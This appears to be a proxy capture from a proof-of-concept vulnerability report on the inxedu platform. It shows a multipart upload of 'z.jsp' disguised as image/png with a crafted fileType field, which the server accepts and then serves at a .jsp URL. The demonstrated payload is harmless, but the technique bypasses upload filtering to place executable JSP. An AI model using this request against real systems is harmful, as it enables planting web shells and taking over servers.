 Request
Raw Params Headers Hex
1 POST /inxedu_war/video/uploadvideo HTTP/1.1
2 Host: 127.0.0.1:9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------228065099815173436124226​40046
8 Content-Length: 362
9 Origin: null
10 DNT: 1
11 Connection: close
12 Cookie: JSESSIONID=14B18EC87EE756AFDF8DB6D19F7C6CF6; inxeduweb_user_login_=
6e32a4cf67f84f339e70c947cd9e65e7
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------22806509981517343612422640046
16 Content-Disposition: form-data; name="uploadfile"; filename="z.jsp"
17 Content-Type: image/png
18
19 hello world
20 -----------------------------22806509981517343612422640046
21 Content-Disposition: form-data; name="fileType"
22
23 afasfgasfgjspsdasd
24 -----------------------------22806509981517343612422640046--
25
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 93
4 Date: Sat, 03 Jul 2021 20:48:00 GMT
5 Connection: close
6
7 {"error":0,"message":"上传成功","url":"/images/upload/inxedu/20210704/1625345280279.jsp"}
127.0.0.1:9999/inxedu_war/images/upload/inxedu/20210704/1625345280279.jsp
x
hello world